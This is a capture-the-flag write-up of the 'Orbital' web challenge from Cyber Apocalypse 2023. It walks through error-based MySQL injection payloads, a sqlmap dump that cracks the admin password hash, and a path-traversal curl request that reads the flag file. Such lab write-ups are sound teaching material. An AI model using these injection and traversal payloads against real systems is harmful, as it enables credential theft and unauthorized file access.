Orbital
Overview
- Overall difficulty for me (From 1-10 stars): ★★★★☆☆☆☆☆☆
Background
In order to decipher the alien communication that held the key to their location, she needed access to a decoder with advanced capabilities - a decoder that only The Orbital firm possessed. Can you get your hands on the decoder?

Enumeration
Home page:

In here, we see there's a login page.
Whenever I deal with a login page, I always try SQL injection to bypass the authentication, like ' OR 1=1-- -:

Ahh nope.
Let's read the source code!
┌[siunam♥earth]-(~/ctf/Cyber-Apocalypse-2023/Web/Orbital)-[2023.03.18|22:52:45(HKT)]
└> file web_orbital.zip
web_orbital.zip: Zip archive data, at least v1.0 to extract, compression method=store
┌[siunam♥earth]-(~/ctf/Cyber-Apocalypse-2023/Web/Orbital)-[2023.03.18|22:52:46(HKT)]
└> unzip web_orbital.zip
Archive: web_orbital.zip
creating: web_orbital/
creating: web_orbital/config/
inflating: web_orbital/config/supervisord.conf
inflating: web_orbital/Dockerfile
inflating: web_orbital/build-docker.sh
extracting: web_orbital/flag.txt
creating: web_orbital/files/
inflating: web_orbital/files/communication.mp3
creating: web_orbital/challenge/
inflating: web_orbital/challenge/run.py
creating: web_orbital/challenge/application/
creating: web_orbital/challenge/application/blueprints/
inflating: web_orbital/challenge/application/blueprints/routes.py
inflating: web_orbital/challenge/application/config.py
inflating: web_orbital/challenge/application/util.py
inflating: web_orbital/challenge/application/database.py
creating: web_orbital/challenge/application/static/
creating: web_orbital/challenge/application/static/css/
inflating: web_orbital/challenge/application/static/css/bootstrap.min.css
inflating: web_orbital/challenge/application/static/css/star.css
inflating: web_orbital/challenge/application/static/css/style.css
inflating: web_orbital/challenge/application/static/css/graph.css
creating: web_orbital/challenge/application/static/images/
inflating: web_orbital/challenge/application/static/images/map.png
inflating: web_orbital/challenge/application/static/images/logo.png
creating: web_orbital/challenge/application/static/js/
inflating: web_orbital/challenge/application/static/js/script.js
inflating: web_orbital/challenge/application/static/js/dashboard.js
inflating: web_orbital/challenge/application/static/js/jquery.js
creating: web_orbital/challenge/application/templates/
inflating: web_orbital/challenge/application/templates/home.html
inflating: web_orbital/challenge/application/templates/login.html
inflating: web_orbital/challenge/application/main.py
inflating: web_orbital/entrypoint.sh
In entrypoint.sh, we can see the MySQL database schema:
mysql -u root << EOF
CREATE DATABASE orbital;
CREATE TABLE orbital.users (
id INTEGER PRIMARY KEY AUTO_INCREMENT,
username varchar(255) NOT NULL UNIQUE,
password varchar(255) NOT NULL
);
CREATE TABLE orbital.communication (
id INTEGER PRIMARY KEY AUTO_INCREMENT,
source varchar(255) NOT NULL,
destination varchar(255) NOT NULL,
name varchar(255) NOT NULL,
downloadable varchar(255) NOT NULL
);
INSERT INTO orbital.users (username, password) VALUES ('admin', '$(genPass)');
INSERT INTO orbital.communication (source, destination, name, downloadable) VALUES ('Titan', 'Arcturus', 'Ice World Calling Red Giant', 'communication.mp3');
INSERT INTO orbital.communication (source, destination, name, downloadable) VALUES ('Andromeda', 'Vega', 'Spiral Arm Salutations', 'communication.mp3');
INSERT INTO orbital.communication (source, destination, name, downloadable) VALUES ('Proxima Centauri', 'Trappist-1', 'Lone Star Linkup', 'communication.mp3');
INSERT INTO orbital.communication (source, destination, name, downloadable) VALUES ('TRAPPIST-1h', 'Kepler-438b', 'Small World Symposium', 'communication.mp3');
INSERT INTO orbital.communication (source, destination, name, downloadable) VALUES ('Winky', 'Boop', 'Jelly World Japes', 'communication.mp3');
CREATE USER 'user'@'localhost' IDENTIFIED BY 'M@k3l@R!d3s$';
GRANT SELECT ON orbital.users TO 'user'@'localhost';
GRANT SELECT ON orbital.communication TO 'user'@'localhost';
FLUSH PRIVILEGES;
EOF
After looking around at the source code, I immediately found a vulnerability in the implementation of JWT (JSON Web Token) in application/util.py:
def verifyJWT(token):
try:
token_decode = jwt.decode(
token,
key,
algorithms='HS256'
)
return token_decode
except:
return abort(400, 'Invalid token!')
As you can see, the verifyJWT() function is using jwt.decode() method instead of jwt.verify()!!!
Which means it doesn't verify the JWT is being tampered or not by signing a secret!
Then, in application/blueprints/routes.py, there's a /login route (endpoint):
from flask import Blueprint, render_template, request, session, redirect, send_file
from application.database import login, getCommunication
from application.util import response, isAuthenticated
[...]
@api.route('/login', methods=['POST'])
def apiLogin():
if not request.is_json:
return response('Invalid JSON!'), 400
data = request.get_json()
username = data.get('username', '')
password = data.get('password', '')
if not username or not password:
return response('All fields are required!'), 401
user = login(username, password)
if user:
session['auth'] = user
return response('Success'), 200
return response('Invalid credentials!'), 403
When a POST request with parameter username and password in JSON format is sent, run function login() from application.database.
login():
from colorama import Cursor
from application.util import createJWT, passwordVerify
from flask_mysqldb import MySQL
[...]
def login(username, password):
# I don't think it's not possible to bypass login because I'm verifying the password later.
user = query(f'SELECT username, password FROM users WHERE username = "{username}"', one=True)
if user:
passwordCheck = passwordVerify(user['password'], password)
if passwordCheck:
token = createJWT(user['username'])
return token
else:
return False
In here, we see the SQL query doesn't use prepare statement, which is vulnerable to SQL injection!!
However, it only parses the username???
Then, if there's result from that SQL query, it runs function passwordVerify() with the correct password from the database, and the password that we provided.
passwordVerify():
def passwordVerify(hashPassword, password):
md5Hash = hashlib.md5(password.encode())
if md5Hash.hexdigest() == hashPassword: return True
else: return False
In here, it uses MD5 to hash our provided password.
If the MD5 hash is matched to the correct one, then return True.
If True, then create a new JWT for the user.
Hmm… It seems like we can't bypass the password check??
In applications/blueprints/routes.py, there're more routes:
@web.route('/home')
@isAuthenticated
def home():
allCommunication = getCommunication()
return render_template('home.html', allCommunication=allCommunication)
[...]
@api.route('/export', methods=['POST'])
@isAuthenticated
def exportFile():
if not request.is_json:
return response('Invalid JSON!'), 400
data = request.get_json()
communicationName = data.get('name', '')
try:
# Everyone is saying I should escape specific characters in the filename. I don't know why.
return send_file(f'/communications/{communicationName}', as_attachment=True)
except:
return response('Unable to retrieve the communication'), 400
In here, the /home will check if we authenticated or not.
Umm… I wonder can I create a new JWT, and go to route /home to bypass the authentication…
But nope…
Let's take a step back.
Exploitation
In /api/login route, we found that the login SQL query doesn't use prepare statement.
Armed with above information, instead of doing authentication bypass, we can try to exfiltrate data from the database via SQL injection.
To do so, I'll try to trigger an error:
{
"username":"\"",
"password":"test"
}

Oh!! We've triggered an SQL syntax error!
Let's try to supply 2 double quotes:

No error!!
Which means the login api is vulnerable to Error-based MySQL injection!!
Then, according to PayloadsAllTheThings, we can use UpdateXML function to fetch data:
AND updatexml(rand(),concat(CHAR(126),version(),CHAR(126)),null)-
AND updatexml(rand(),concat(0x3a,(SELECT concat(CHAR(126),schema_name,CHAR(126)) FROM information_schema.schemata LIMIT data_offset,1)),null)--
AND updatexml(rand(),concat(0x3a,(SELECT concat(CHAR(126),TABLE_NAME,CHAR(126)) FROM information_schema.TABLES WHERE table_schema=data_column LIMIT data_offset,1)),null)--
AND updatexml(rand(),concat(0x3a,(SELECT concat(CHAR(126),column_name,CHAR(126)) FROM information_schema.columns WHERE TABLE_NAME=data_table LIMIT data_offset,1)),null)--
AND updatexml(rand(),concat(0x3a,(SELECT concat(CHAR(126),data_info,CHAR(126)) FROM data_table.data_column LIMIT data_offset,1)),null)--
Let's do that!
Find MySQL version:
{"username":"\"AND updatexml(rand(),concat(CHAR(126),version(),CHAR(126)),null)-\"","password":"test"}

- MySQL version: 10.6.12-MariaDB
Since we found the admin user is in table users from the source code, we can skip the enumerating table and column names process.
Extract admin user data:
{"username":"\"AND updatexml(rand(),concat(0x3a,(SELECT concat(CHAR(126),username,0x3a,password,CHAR(126)) FROM users LIMIT 0,1)),null)-\"","password":"test"}

Nice! However, we only got some password…
Hmm… Let's fireup sqlmap:
┌[siunam♥earth]-(~/ctf/Cyber-Apocalypse-2023/Web/Orbital)-[2023.03.19|12:46:17(HKT)]
└> sqlmap -u http://143.110.160.221:30809/api/login --data='{"username":"test","password":"test"}' --dbms=MySQL --batch -D orbital -T users --dump
[..]
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[12:46:35] [INFO] testing connection to the target URL
[12:46:36] [WARNING] the web server responded with an HTTP error code (403) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON username ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: {"username":"test"="test" AND (SELECT 2688 FROM(SELECT COUNT(*),CONCAT(0x71716b7171,(SELECT (ELT(2688=2688,1))),0x7176786b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND "test"="test","password":"test"}
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: {"username":"test"="test" AND (SELECT 6499 FROM (SELECT(SLEEP(5)))VFpT) AND "test"="test","password":"test"}
---
[12:46:36] [INFO] testing MySQL
[12:46:36] [INFO] confirming MySQL
[12:46:36] [WARNING] potential permission problems detected ('command denied')
[12:46:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[12:46:36] [INFO] fetching columns for table 'users' in database 'orbital'
[12:46:37] [INFO] retrieved: 'id'
[12:46:37] [INFO] retrieved: 'int(11)'
[12:46:38] [INFO] retrieved: 'username'
[12:46:38] [INFO] retrieved: 'varchar(255)'
[12:46:39] [INFO] retrieved: 'password'
[12:46:39] [INFO] retrieved: 'varchar(255)'
[12:46:39] [INFO] fetching entries for table 'users' in database 'orbital'
[12:46:40] [INFO] retrieved: '1'
[12:46:40] [INFO] retrieved: '1692b753c031f2905b89e7258dbc49bb'
[12:46:41] [INFO] retrieved: 'admin'
[12:46:41] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[12:46:41] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[12:46:41] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[12:46:41] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[12:46:41] [INFO] starting 4 processes
[12:46:43] [INFO] cracked password 'ichliebedich' for user 'admin'
Database: orbital
Table: users
[1 entry]
+----+-------------------------------------------------+----------+
| id | password | username |
+----+-------------------------------------------------+----------+
| 1 | 1692b753c031f2905b89e7258dbc49bb (ichliebedich) | admin |
+----+-------------------------------------------------+----------+
sqlmap found the password and cracked the MD5 hash!
That being said, we can login with admin:ichliebedich!



Boom! I'm in!
Now, do you still remember there's a route called /export?
@api.route('/export', methods=['POST'])
@isAuthenticated
def exportFile():
if not request.is_json:
return response('Invalid JSON!'), 400
data = request.get_json()
communicationName = data.get('name', '')
try:
# Everyone is saying I should escape specific characters in the filename. I don't know why.
return send_file(f'/communications/{communicationName}', as_attachment=True)
except:
return response('Unable to retrieve the communication'), 400
In the home page, we see this:

Let's try to export one!

We downloaded a MP3 file.
In that route, if the request method is POST, then it checks the request body is JSON or not.
After that, it'll get key name's value (communicationName).
Finally, it'll send us a file from /communications/{communicationName}.
Since there's no validation to check path travsal, we can try to get the flag!
But first, let's look at the web application's file structure:
┌[siunam♥earth]-(~/ctf/Cyber-Apocalypse-2023/Web/Orbital/web_orbital)-[2023.03.19|12:52:56(HKT)]
└> ls -lah files/communication.mp3
-rw-r--r-- 1 siunam nam 111K Mar 14 21:15 files/communication.mp3
As you can see, the communication.mp3 is in /communications/files/.
Then, in Dockerfile, we see where does the flag lives:
# copy flag
COPY flag.txt /signal_sleuth_firmware
COPY files /communications/
That being said, we can download the flag via ../../../signal_sleuth_firmware:
┌[siunam♥earth]-(~/ctf/Cyber-Apocalypse-2023/Web/Orbital)-[2023.03.19|13:00:17(HKT)]
└> curl http://143.110.160.221:30809/api/export --cookie "session=eyJhdXRoIjoiZXlKaGJHY2lPaUpJVXpJMU5pSXNJblI1Y0NJNklrcFhWQ0o5LmV5SjFjMlZ5Ym1GdFpTSTZJbUZrYldsdUlpd2laWGh3SWpveE5qYzVNakl5T1RjMGZRLldDNTFaRmd5ZjE2cUVaZ3VtN29qbVJyWVRHb0F3Ni1Wbnd3eGQwbGFTN2MifQ.ZBaUXg.Raqq6_Z94_wxwrORI5bOTm99cPw" -d '{"name":"../../../signal_sleuth_firmware"}' -H 'Content-Type: application/json'
HTB{T1m3_b4$3d_$ql1_4r3_fun!!!}
Nice!
- Flag:
HTB{T1m3_b4$3d_$ql1_4r3_fun!!!}
Conclusion
What we've learned:
- Exploiting Error-Based/Time-Based SQL Injection